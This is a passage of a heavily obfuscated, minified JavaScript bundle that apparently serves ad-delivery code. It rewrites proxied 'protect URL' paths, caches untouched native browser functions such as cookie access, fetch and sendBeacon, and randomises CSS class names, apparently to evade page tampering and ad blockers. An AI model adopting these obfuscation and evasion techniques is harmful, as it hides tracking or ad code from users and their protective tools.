t=A(v[e(4002)],d[e(2080)]),n=i.A[e(2893)](v[e(694)],null!=a?a:(0,c.x)());I=[g,h,d[e(2080)],t,j,n]}else if(e(3867)===d[e(3042)]){const t=A(v[e(4002)],d[e(2080)]),n=i.A[e(2893)](v[e(694)],null!=a?a:(0,c.x)());I=[g,f,d[e(2080)],t,j,n]}else if(e(3657)===d[e(3042)]){const t=A(v[e(4002)],d[e(2080)]),n=i.A[e(2893)](v[e(694)],null!=a?a:(0,c.x)());I=[g,m,d[e(2080)],t,j,n]}else{if(e(3015)!==d[e(3042)])throw new Error(e(2586)[e(3582)](d));{const t=A(v[e(4002)],d[e(2080)]),n=i.A[e(2893)](v[e(694)],null!=a?a:(0,c.x)());I=[g,p,d[e(2080)],t,j,n]}}return""[e(3582)](I[e(2779)]("/"))[e(3582)](function(t){const n=e;return function(t){const e=a2y;return e(610)===t[e(878)]||e(3932)===t[e(878)]||e(4178)===t[e(878)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1841)](t[e(694)])||!(e(1464)!==t[e(4002)]&&e(1206)!==t[e(4002)]&&e(743)!==t[e(4002)]&&e(1781)!==t[e(4002)]&&e(1145)!==t[e(4002)]||!t[e(878)][e(1002)](e(3791))&&!t[e(878)][e(1002)](e(3017)))||e(2970)===t[e(4002)]&&e(2534)===t[e(878)]||e(1753)===t[e(4002)]&&e(2134)===t[e(878)]||e(1965)===t[e(4002)]&&e(2719)===t[e(878)]}(t)?n(3044)[n(3582)](l.A[n(3118)]()):function(t){const e=n;return e(741)===t[e(878)]||t[e(878)][e(1002)](e(3798))}(t)?n(3977)[n(3582)](Math[n(3695)](y)):""}(v))+R}function S(t){const e=r;return w[e(1190)][e(1132)](t)?w[e(1190)]:w[e(3754)][e(1132)](t)?w[e(3754)]:w[e(2180)][e(1132)](t)?w[e(2180)]:w[e(3766)][e(1132)](t)?w[e(3766)]:w[e(2676)][e(1132)](t)?w[e(2676)]:w[e(1659)][e(1132)](t)?w[e(1659)]:null}function N(t){const e=r;if(!t)throw new Error(e(977));const n=(t=C(t))[e(878)][e(1876)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(4180)]<6)throw new Error(e(2535)[e(3582)](t));const r=L(n[n[e(4180)]-1]);a=r[e(1708)],c=r[e(858)],s={version:"v9",originalHostname:n[2]},o=S(n[n[e(4180)]-2])}else if(i===f){var l;if(n[e(4180)]<6)throw new Error(e(2535)[e(3582)](t));const r=L(n[n[e(4180)]-1]);a=r[e(1708)],s={version:e(3867),originalHostname:n[2],configIndex:0},null!==(l=r[e(858)])&&void 0!==l&&l[e(3789)]&&(s[e(3789)]=r[e(858)][e(3789)],delete r[e(858)][e(3789)]),c=r[e(858)],o=S(n[n[e(4180)]-2])}else if(i===m){var u;if(n[e(4180)]<6)throw new Error(e(2535)[e(3582)](t));const r=L(n[n[e(4180)]-1]);a=r[e(1708)],c=r[e(858)],s={version:e(3657),originalHostname:n[2],configIndex:0},null!==(u=r[e(858)])&&void 0!==u&&u[e(3789)]&&(s[e(3789)]=r[e(858)][e(3789)],delete r[e(858)][e(3789)]),c=r[e(858)],o=S(n[n[e(4180)]-2])}else{if(i!==p)throw new Error(e(698)[e(3582)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(878)][n(1876)]("/",5),o=new URL(atob(r));if(n(3086)!==o[n(3616)])return;return o[n(3747)]=t[n(3747)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(3015),originalHostname:r[e(4002)],isMainFrame:!0},originalUrl:r[e(1708)][e(694)],kind:w[e(3754)]};if(n[e(4180)]<6)throw new Error(e(2535)[e(3582)](t));const i=L(n[n[e(4180)]-1]);a=i[e(1708)],c=i[e(858)],s={version:e(3015),originalHostname:n[2],isMainFrame:!1},o=S(n[n[e(4180)]-2])}}if(!o)throw new Error(e(3571)[e(3582)](t));if(b(t)){t[e(2050)][e(3883)](e(3479));for(const[n,r]of Array[e(2750)](t[e(2050)][e(2855)]()))a[e(2050)][e(2520)](n,r)}const d=[];for(const[t,n]of a[e(2050)][e(2855)]())n===k?d[e(1667)](t):d[e(1667)](t+"="+n);return a[e(2895)]=d[e(2779)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(694)]+t[e(3747)],extra:c}}function T(t){const e=r;var n;if(!t)return!1;const o=C(t);if(!g[e(3599)]((t=>o[e(878)][e(1002)]("/"[e(3582)](t,"/")))))return!1;const i=o[e(878)][e(1876)]("/"),a=i[1];if(a===h){if(i[e(4180)]<6)return!1}else if(a===f){if(i[e(4180)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(4180)]<6)return!1}const c=null===(n=i[i[e(4180)]-1])||void 0===n?void 0:n[e(1453)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const U=r(1072)==typeof window;function C(t,e){const n=r;return t instanceof URL?t:n(4165)==typeof t&&[n(1347),n(1084),n(1940),n(3361),n(1703),n(1982),n(717)][n(3599)]((e=>t[n(1002)](e)))?new URL(t):n(4165)==typeof t&&U?new URL(t,e):n(4165)!=typeof t||U?C(t[n(460)]()):t[n(1002)](n(3169))||t[n(1002)](n(2317))?new URL(t):(T(e=e||o.A[n(3794)](window)[n(1059)][n(3794)][n(2319)](window[n(3799)]))&&(e=N(e)[n(1708)]),new URL(t,e))}function W(t,e){const n=r;try{return C(t,e)}catch(e){return void console[n(2413)](n(1732),t)}}function L(t){const e=r,n=new URL(i.A[e(4149)](t)),o=n[e(2050)][e(3794)](_);let s;if(o){try{s=JSON[e(4116)](o)}catch(t){}n[e(2050)][e(3883)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2y;let n=0;for(let r=0,o=t[e(4180)];r<o;r++)n=(n<<5)-n+t[e(3156)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>a});var o=n(7401);const i=r(1072)==typeof window,s={},a={get(){const t=r;let e=arguments[t(4180)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(539)]||(s[t(539)]=c(null)),s[t(539)];{e||(e=window);const n=o.A[t(943)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(4180)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(943)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(3517),r(2954)),CSSStyleDeclaration_getPropertyValue:d(t,r(3517),r(3864)),CSSStyleDeclaration_setProperty:d(t,r(3517),r(3863)),CSSStyleSheet_insertRule:d(t,r(2399),r(1589)),CSSStyleSheet_replaceSync:d(t,r(2399),r(808)),DocumentFragment_getElementById:d(t,r(3636),r(756)),DocumentFragment_querySelector:d(t,r(3636),r(3190)),DocumentFragment_querySelectorAll:d(t,r(3636),r(2945)),Document_cookie:u(t,r(2789),r(3809)),Document_createElement:d(t,r(2789),r(2886)),Document_getElementById:d(t,r(2789),r(756)),document_getElementById:d(t,r(3799),r(756)),Document_getElementsByTagName:d(t,r(2789),r(886)),Document_querySelector:d(t,r(2789),r(3190)),Document_querySelectorAll:d(t,r(2789),r(2945)),Document_getElementsByClassName:d(t,r(2789),r(2193)),Document_write:d(t,r(2789),r(2854)),Document_writeln:d(t,r(2789),r(1032)),Document_referrer:u(t,r(2789),r(1789)),Document_URL:u(t,r(2789),r(2966)),DOMParser_parseFromString:d(t,r(875),r(3155)),Element_ariaLabel:u(t,r(957),r(2432)),Element_attributes:u(t,r(957),r(3107)),Element_classList:u(t,r(957),r(1312)),Element_className:u(t,r(957),r(3118)),Element_closest:d(t,r(957),r(3728)),Element_getAttribute:d(t,r(957),r(2903)),Element_getBoundingClientRect:d(t,r(957),r(2767)),Element_getElementsByClassName:d(t,r(957),r(2193)),Element_hasAttribute:d(t,r(957),r(1049)),Element_id:u(t,r(957),"id"),Element_tagName:u(t,r(957),r(839)),Element_innerHTML:u(t,r(957),r(2456)),Element_outerHTML:u(t,r(957),r(2829)),Element_insertAdjacentElement:d(t,r(957),r(503)),Element_insertAdjacentHTML:d(t,r(957),r(3973)),Element_querySelector:d(t,r(957),r(3190)),Element_querySelectorAll:d(t,r(957),r(2945)),Element_removeAttribute:d(t,r(957),r(1726)),Element_setAttribute:d(t,r(957),r(1485)),Element_setAttributeNS:d(t,r(957),r(2728)),Element_setHTMLUnsafe:d(t,r(957),r(1029)),Element_matches:d(t,r(957),r(919)),Event_stopPropagation:d(t,r(3448),r(1710)),Event_stopImmediatePropagation:d(t,r(3448),r(1974)),EventTarget_addEventListener:d(t,r(547),r(1289)),EventTarget_removeEventListener:d(t,r(547),r(2343)),Function_toString:d(t,r(450),r(460)),History_replaceState:d(t,r(4098),r(2531)),HTMLAnchorElement_attributionSrc:u(t,r(1707),r(430)),HTMLAnchorElement_href:u(t,r(1707),r(694)),HTMLAnchorElement_protocol:u(t,r(1707),r(3616)),HTMLAnchorElement_hostname:u(t,r(1707),r(4002)),HTMLAnchorElement_port:u(t,r(1707),r(1969)),HTMLAnchorElement_pathname:u(t,r(1707),r(878)),HTMLAnchorElement_hash:u(t,r(1707),r(3747)),HTMLAnchorElement_host:u(t,r(1707),r(2433)),HTMLAnchorElement_origin:u(t,r(1707),r(2327)),HTMLAnchorElement_ping:u(t,r(1707),r(580)),HTMLAnchorElement_search:u(t,r(1707),r(2895)),HTMLAnchorElement_target:u(t,r(1707),r(1058)),HTMLElement_dataset:u(t,r(1035),r(3579)),HTMLElement_innerText:u(t,r(1035),r(3269)),HTMLElement_title:u(t,r(1035),r(2467)),HTMLElement_style:u(t,r(1035),r(2102)),HTMLFormElement_action:u(t,r(3119),r(4160)),HTMLFormElement_target:u(t,r(3119),r(1058)),HTMLIFrameElement_contentDocument:u(t,r(648),r(2892)),HTMLIFrameElement_contentWindow:u(t,r(648),r(997)),HTMLIFrameElement_name:u(t,r(648),r(2003)),HTMLIFrameElement_src:u(t,r(648),r(570)),HTMLIFrameElement_srcdoc:u(t,r(648),r(1684)),HTMLImageElement_attributionSrc:u(t,r(1187),r(430)),HTMLImageElement_src:u(t,r(1187),r(570)),HTMLImageElement_srcset:u(t,r(1187),r(2296)),HTMLLinkElement_as:u(t,r(510),"as"),HTMLLinkElement_href:u(t,r(510),r(694)),HTMLLinkElement_rel:u(t,r(510),r(540)),HTMLScriptElement_attributionSrc:u(t,r(2104),r(430)),HTMLScriptElement_src:u(t,r(2104),r(570)),HTMLSourceElement_src:u(t,r(3532),r(570)),HTMLSourceElement_srcset:u(t,r(3532),r(2296)),HTMLVideoElement_src:u(t,r(1299),r(570)),HTMLVideoElement_poster:u(t,r(1299),r(1809)),HTMLMediaElement_src:u(t,r(1576),r(570)),HTMLMetaElement_content:u(t,r(633),r(1296)),HTMLMetaElement_httpEquiv:u(t,r(633),r(2514)),HTMLStyleElement_insertBefore:d(t,r(1822),r(1069)),IntersectionObserverEntry_boundingClientRect:u(t,r(3784),r(916)),IntersectionObserverEntry_intersectionRatio:u(t,r(3784),r(2950)),IntersectionObserverEntry_intersectionRect:u(t,r(3784),r(3192)),JSON_parse:d(t,r(3562),r(4116)),JSON_stringify:d(t,r(3562),r(3475)),MessageEvent_data:u(t,r(2896),r(672)),MessageEvent_origin:u(t,r(2896),r(2327)),MessageEvent_source:u(t,r(2896),r(3659)),Navigator_sendBeacon:d(t,r(740),r(1862)),Node_appendChild:d(t,r(3569),r(1898)),Node_insertBefore:d(t,r(3569),r(1069)),Node_textContent:u(t,r(3569),r(892)),Node_baseURI:u(t,r(3569),r(1655)),PerformanceEntry_name:u(t,r(2115),r(2003)),PerformanceResourceTiming_transferSize:u(t,r(1422),r(1349)),PerformanceResourceTiming_encodedBodySize:u(t,r(1422),r(2365)),Range_createContextualFragment:d(t,r(2565),r(1635)),RegExp_test:d(t,r(885),r(1841)),RegExp_exec:d(t,r(885),r(3215)),Response_url:u(t,r(3666),r(2933)),SharedStorageWorklet_addModule:d(t,r(3893),r(2748)),String_matchAll:d(t,r(1046),r(4042)),String_replace:d(t,r(1046),r(658)),Window_decodeURIComponent:d(t,r(4015),r(3574)),Window_innerWidth:u(t,r(4015),r(2041)),Window_fetch:d(t,r(4015),r(653)),Window_fetchLater:d(t,r(4015),r(3584)),Window_frames:u(t,r(4015),r(1128)),Window_name:u(t,r(4015),r(2003)),Window_open:d(t,r(4015),r(2677)),Window_postMessage:d(t,r(4015),r(1476)),Window_requestAnimationFrame:d(t,r(4015),r(3567)),Window_requestIdleCallback:d(t,r(4015),r(2636)),Window_setImmediate:d(t,r(4015),r(3318)),Window_setInterval:d(t,r(4015),r(1582)),Window_setTimeout:d(t,r(4015),r(1204)),Window_visualViewport:u(t,r(4015),r(855)),XMLHttpRequest_open:d(t,r(1527),r(2677)),XMLHttpRequest_send:d(t,r(1527),r(3417)),XMLHttpRequest_responseURL:u(t,r(1527),r(2294)),XMLHttpRequest_response:u(t,r(1527),r(3797)),XMLHttpRequest_responseText:u(t,r(1527),r(3668)),XMLHttpRequest_responseType:u(t,r(1527),r(1526)),XMLHttpRequest_responseXML:u(t,r(1527),r(512)),XMLHttpRequest_status:u(t,r(1527),r(709)),XMLHttpRequest_statusText:u(t,r(1527),r(3345)),FontFace:i?null:t[r(1122)],FontFace_prototype:l(t,r(1122)),Worker:i?null:t[r(2797)],Worker_prototype:l(t,r(2797))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(1263)]:null===(s=t[e])||void 0===s?void 0:s[o(1263)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(942)](n.g[e][s(1263)],o);{var a;const n=s(4154)===e[s(3769)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1263)];return n?t[s(3639)][s(942)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(4154)===e[s(3769)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(1263)][o]:s(4154)===e[s(3769)]()?t[o]:s(3799)===e?null===(a=t[s(3799)])||void 0===a?void 0:a[o]:s(3562)===e?null===(c=t[s(3562)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(1263)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>o});const o={idx:t=>Math[r(3210)](Math[r(3743)]()*t),elem:function(t){const e=r;return t[this[e(535)](t[e(4180)])]},num:function(t,e){const n=r;return Math[n(3210)](Math[n(3743)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(2560)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(1667)](n(1189)[n(2239)](this[n(2560)](0,52)));return i[n(2779)]("")},className:function(){return this[r(1196)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2y;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(2479)][n(1132)](e))return i=!1,i;if([n(2042),n(837),n(1763),n(464),n(3335),n(3930),n(424),n(2471),n(1687),n(2025),n(861),n(2533),n(3382)][n(1132)](e))return i=!0,i;if(e[n(2008)](n(2863))||e[n(2008)](n(959))||e[n(1002)](n(3282))||e[n(1002)](n(2826))||n(3359)===e)return i=!1,i;const o=new URL(e);o[n(2433)]="0."[n(3582)](o[n(2433)]),o[n(878)]=n(2865);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(460)](),endpoint:o[n(2327)]});try{const t=await Promise[n(3423)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3292),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2y;if(/https?:\/\/\d+\./i[e(1841)](t)){const n=new URL(t);n[e(2433)]=n[e(2433)][e(1876)](".")[e(1453)](1)[e(2779)]("."),t=n[e(2327)]}return t}function l(t,e){const n=a2y;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(1841)](t)?(r[n(2433)]=""[n(3582)](e,".")[n(3582)](r[n(2433)][n(1876)](".")[n(1453)](1)[n(2779)](".")),t=r[n(2327)]):(r[n(2433)]=""[n(3582)](e,".")[n(3582)](r[n(2433)]),t=r[n(2327)]),t}function u(t){const e=a2y;if(/https?:\/\/\d+\./i[e(1841)](t)){const n=new URL(t);return Number[e(865)](n[e(2433)][e(1876)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){return t[a2y(4180)]}function i(t,e){return o(t)+o(e)}function s(){const t=a2y;if(arguments[t(4180)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(3794)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(2520)](o,s),n=l,0))},has:n=>e[t(2999)](n),delete(r){const o=t;if(!e[o(2999)](r))return!1;const s=e[o(3794)](r);return e[o(3883)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(3028)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2y;e.l=function(t,e,n){const s=a2y;var a=n||{},c=a[s(2893)]||i;if(s(1784)!=typeof c)throw new TypeError(s(2883));if(!o[s(1841)](t))throw new TypeError(s(1014));var l=c(e);if(l&&!o[s(1841)](l))throw new TypeError(s(2091));var u=t+"="+l;if(null!=a[s(2996)]){var d=a[s(2996)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(3462));u+=s(2005)+Math[s(3210)](d)}if(a[s(2449)]){if(!o[s(1841)](a[s(2449)]))throw new TypeError(s(1689));u+=s(2089)+a[s(2449)]}if(a[s(2607)]){if(!o[s(1841)](a[s(2607)]))throw new TypeError(s(1393));u+=s(2887)+a[s(2607)]}if(a[s(1532)]){var h=a[s(1532)];if(!function(t){const e=s;return e(2272)===r[e(2100)](t)||t instanceof Date}(h)||isNaN(h[s(537)]()))throw new TypeError(s(1995));u+=s(1179)+h[s(1835)]()}if(a[s(2144)]&&(u+=s(679)),a[s(1842)]&&(u+=s(3032)),a[s(576)]&&(u+=s(3220)),a[s(2521)])switch(s(4165)==typeof a[s(2521)]?a[s(2521)][s(3769)]():a[s(2521)]){case s(4008):u+=s(2905);break;case s(754):u+=s(2394);break;case s(3067):u+=s(1700);break;default:throw new TypeError(s(2519))}if(a[s(1886)])switch(s(4165)==typeof a[s(1886)]?a[s(1886)][s(3769)]():a[s(1886)]){case!0:u+=s(3308);break;case s(471):u+=s(443);break;case s(2174):u+=s(3308);break;case s(3669):u+=s(3084);break;default:throw new TypeError(s(1864))}return u};var r=Object[n(1263)][n(460)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2y;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2y;return e(4165)==typeof t&&!!t[e(1078)]()}function o(t,e){const o=a2y;var i=t[o(1876)](";")[o(2900)](r),s=function(t){const e=o;var n="",r="",i=t[e(1876)]("=");return i[e(4180)]>1?(n=i[e(3242)](),r=i[e(2779)]("=")):r=t,{name:n,value:r}}(i[o(3242)]()),a=s[o(2003)],c=s[o(3908)];e=e?Object[o(1693)]({},n,e):n;try{c=e[o(1175)]?decodeURIComponent(c):c}catch(t){console[o(761)](o(1998)+c+o(3936),t)}var l={name:a,value:c};return i[o(3024)]((function(t){const e=o;var n=t[e(1876)]("="),r=n[e(3242)]()[e(3538)]()[e(3769)](),i=n[e(2779)]("=");e(1532)===r?l[e(1532)]=new Date(i):e(2166)===r?l[e(2996)]=parseInt(i,10):e(1842)===r?l[e(1842)]=!0:e(1451)===r?l[e(2144)]=!0:e(2774)===r?l[e(1886)]=i:e(576)===r?l[e(576)]=!0:l[r]=i})),l}function i(t,e){const i=a2y;if(e=e?Object[i(1693)]({},n,e):n,!t)return e[i(515)]?{}:[];if(t[i(3295)])if(i(1784)==typeof t[i(3295)][i(1553)])t=t[i(3295)][i(1553)]();else if(t[i(3295)][i(1170)])t=t[i(3295)][i(1170)];else{var s=t[i(3295)][Object[i(1972)](t[i(3295)])[i(2353)]((function(t){const e=i;return e(1170)===t[e(3769)]()}))];s||!t[i(3295)][i(3809)]||e[i(3066)]||console[i(3717)](i(1902)),t=s}return Array[i(1888)](t)||(t=[t]),e[i(515)]?t[i(2900)](r)[i(2511)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(2003)]]=s,t}),{}):t[i(2900)](r)[i(515)]((function(t){return o(t,e)}))}t[e(2918)]=i,t[e(2918)][e(4116)]=i,t[e(2918)][e(3986)]=o,t[e(2918)][e(3774)]=function(t){const n=e;if(Array[n(1888)](t))return t;if(n(4165)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(4180)]&&/\s/[e(1841)](t[e(2239)](l));)l+=1;return l<t[e(4180)]}for(;l<t[n(4180)];){for(r=l,a=!1;u();)if(","===(o=t[n(2239)](l))){for(i=l,l+=1,u(),s=l;l<t[n(4180)]&&"="!==(o=t[n(2239)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(4180)]&&"="===t[n(2239)](l)?(a=!0,l=s,c[n(1667)](t[n(2522)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(4180)])&&c[n(1667)](t[n(2522)](r,t[n(4180)]))}return c}},7367:(t,e,n)=>{const r=a2y;var o=n(9155),i=Object[r(1263)][r(2416)],s=r(1072)!=typeof Map;function a(){const t=r;this[t(4166)]=[],this[t(1308)]=s?new Map:Object[t(571)](null)}a[r(3704)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(4180)];i<s;i++)o[n(3297)](t[i],e);return o},a[r(1263)][r(864)]=function(){const t=r;return s?this[t(1308)][t(864)]:Object[t(2873)](this[t(1308)])[t(4180)]},a[r(1263)][r(3297)]=function(t,e){const n=r;var a=s?t:o[n(1236)](t),c=s?this[n(2999)](t):i[n(2100)](this[n(1308)],a),l=this[n(4166)][n(4180)];c&&!e||this[n(4166)][n(1667)](t),c||(s?this[n(1308)][n(2520)](t,l):this[n(1308)][a]=l)},a[r(1263)][r(2999)]=function(t){const e=r;if(s)return this[e(1308)][e(2999)](t);var n=o[e(1236)](t);return i[e(2100)](this[e(1308)],n)},a[r(1263)][r(601)]=function(t){const e=r;if(s){var n=this[e(1308)][e(3794)](t);if(n>=0)return n}else{var a=o[e(1236)](t);if(i[e(2100)](this[e(1308)],a))return this[e(1308)][a]}throw new Error('"'+t+e(1480))},a[r(1263)].at=function(t){const e=r;if(t>=0&&t<this[e(4166)][e(4180)])return this[e(4166)][t];throw new Error(e(870)+t)},a[r(1263)][r(2539)]=function(){const t=r;return this[t(4166)][t(1453)]()},e.C=a},540:(t,e,n)=>{const r=a2y;var o=n(7476);e[r(2893)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(2893)](n)}while(a>0);return s},e[r(4149)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(4180)],d=0,h=0;do{if(e>=u)throw new Error(i(3375));if(-1===(a=o[i(4149)](t[i(3156)](e++))))throw new Error(i(3924)+t[i(2239)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(3908)]=(l=(c=d)>>1,1&~c?l:-l),n[i(1711)]=e}},7476:(t,e)=>{const n=a2y;var r=n(2106)[n(1876)]("");e[n(2893)]=function(t){const e=n;if(0<=t&&t<r[e(4180)])return r[t];throw new TypeError(e(2683)+t)},e[n(4149)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2y;var o=n(9155);function i(){const t=a2y;this[t(4166)]=[],this[t(2901)]=!0,this[t(3583)]={generatedLine:-1,generatedColumn:0}}i[r(1263)][r(1846)]=function(t,e){const n=r;this[n(4166)][n(3024)](t,e)},i[r(1263)][r(3297)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(3583)])[e(2375)],a=i[e(2375)],c=n[e(2321)],l=i[e(2321)],a>s||a==s&&l>=c||o[e(3240)](n,i)<=0?(this[e(3583)]=t,this[e(4166)][e(1667)](t)):(this[e(2901)]=!1,this[e(4166)][e(1667)](t))},i[r(1263)][r(2539)]=function(){const t=r;return this[t(2901)]||(this[t(4166)][t(2822)](o[t(3240)]),this[t(2901)]=!0),this[t(4166)]},e.P=i},241:(t,e,n)=>{const r=a2y;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2y;t||(t={}),this[e(1284)]=i[e(3875)](t,e(2939),null),this[e(2715)]=i[e(3875)](t,e(701),null),this[e(678)]=i[e(3875)](t,e(3128),!1),this[e(3138)]=i[e(3875)](t,e(3761),!1),this[e(2136)]=new s,this[e(1613)]=new s,this[e(1071)]=new a,this[e(3281)]=null}c[r(1263)][r(1358)]=3,c[r(3881)]=function(t,e){const n=r;var o=t[n(701)],s=new c(Object[n(1693)](e||{},{file:t[n(2939)],sourceRoot:o}));return t[n(1865)]((function(t){const e=n;var r={generated:{line:t[e(2375)],column:t[e(2321)]}};null!=t[e(3659)]&&(r[e(3659)]=t[e(3659)],null!=o&&(r[e(3659)]=i[e(1474)](o,r[e(3659)])),r[e(3385)]={line:t[e(440)],column:t[e(774)]},null!=t[e(2003)]&&(r[e(2003)]=t[e(2003)])),s[e(2742)](r)})),t[n(2828)][n(3024)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(1474)](o,e)),s[r(2136)][r(2999)](a)||s[r(2136)][r(3297)](a);var c=t[r(2265)](e);null!=c&&s[r(3898)](e,c)})),s},c[r(1263)][r(2742)]=function(t){const e=r;var n=i[e(3875)](t,e(1195)),o=i[e(3875)](t,e(3385),null),s=i[e(3875)](t,e(3659),null),a=i[e(3875)](t,e(2003),null);(this[e(678)]||!1!==this[e(3959)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(2136)][e(2999)](s)||this[e(2136)][e(3297)](s)),null!=a&&(a=String(a),this[e(1613)][e(2999)](a)||this[e(1613)][e(3297)](a)),this[e(1071)][e(3297)]({generatedLine:n[e(2434)],generatedColumn:n[e(811)],originalLine:null!=o&&o[e(2434)],originalColumn:null!=o&&o[e(811)],source:s,name:a}))},c[r(1263)][r(3898)]=function(t,e){const n=r;var o=t;null!=this[n(2715)]&&(o=i[n(1474)](this[n(2715)],o)),null!=e?(this[n(3281)]||(this[n(3281)]=Object[n(571)](null)),this[n(3281)][i[n(1236)](o)]=e):this[n(3281)]&&(delete this[n(3281)][i[n(1236)](o)],0===Object[n(1972)](this[n(3281)])[n(4180)]&&(this[n(3281)]=null))},c[r(1263)][r(746)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(2939)])throw new Error(o(2544));a=t[o(2939)]}var c=this[o(2715)];null!=c&&(a=i[o(1474)](c,a));var l=new s,u=new s;this[o(1071)][o(1846)]((function(e){const r=o;if(e[r(3659)]===a&&null!=e[r(440)]){var s=t[r(711)]({line:e[r(440)],column:e[r(774)]});null!=s[r(3659)]&&(e[r(3659)]=s[r(3659)],null!=n&&(e[r(3659)]=i[r(2779)](n,e[r(3659)])),null!=c&&(e[r(3659)]=i[r(1474)](c,e[r(3659)])),e[r(440)]=s[r(2434)],e[r(774)]=s[r(811)],null!=s[r(2003)]&&(e[r(2003)]=s[r(2003)]))}var d=e[r(3659)];null==d||l[r(2999)](d)||l[r(3297)](d);var h=e[r(2003)];null==h||u[r(2999)](h)||u[r(3297)](h)}),this),this[o(2136)]=l,this[o(1613)]=u,t[o(2828)][o(3024)]((function(e){const r=o;var s=t[r(2265)](e);null!=s&&(null!=n&&(e=i[r(2779)](n,e)),null!=c&&(e=i[r(1474)](c,e)),this[r(3898)](e,s))}),this)},c[r(1263)][r(3959)]=function(t,e,n,o){const i=r;if(e&&i(2982)!=typeof e[i(2434)]&&i(2982)!=typeof e[i(811)]){var s=i(854);if(this[i(3138)])return i(1072)!=typeof console&&console[i(3717)]&&console[i(3717)](s),!1;throw new Error(s)}if((!(t&&i(2434)in t&&i(811)in t&&t[i(2434)]>0&&t[i(811)]>=0)||e||n||o)&&!(t&&i(2434)in t&&i(811)in t&&e&&i(2434)in e&&i(811)in e&&t[i(2434)]>0&&t[i(811)]>=0&&e[i(2434)]>0&&e[i(811)]>=0&&n)){if(s=i(3328)+JSON[i(3475)]({generated:t,source:n,original:e,name:o}),this[i(3138)])return i(1072)!=typeof console&&console[i(3717)]&&console[i(3717)](s),!1;throw new Error(s)}},c[r(1263)][r(1594)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(1071)][t(2539)](),g=0,y=p[t(4180)];g<y;g++){if(e="",(n=p[g])[t(2375)]!==l)for(c=0;n[t(2375)]!==l;)e+=";",l++;else if(g>0){if(!i[t(3240)](n,p[g-1]))continue;e+=","}e+=o[t(2893)](n[t(2321)]-c),c=n[t(2321)],null!=n[t(3659)]&&(a=this[t(2136)][t(601)](n[t(3659)]),e+=o[t(2893)](a-f),f=a,e+=o[t(2893)](n[t(440)]-1-d),d=n[t(440)]-1,e+=o[t(2893)](n[t(774)]-u),u=n[t(774)],null!=n[t(2003)]&&(s=this[t(1613)][t(601)](n[t(2003)]),e+=o[t(2893)](s-h),h=s)),m+=e}return 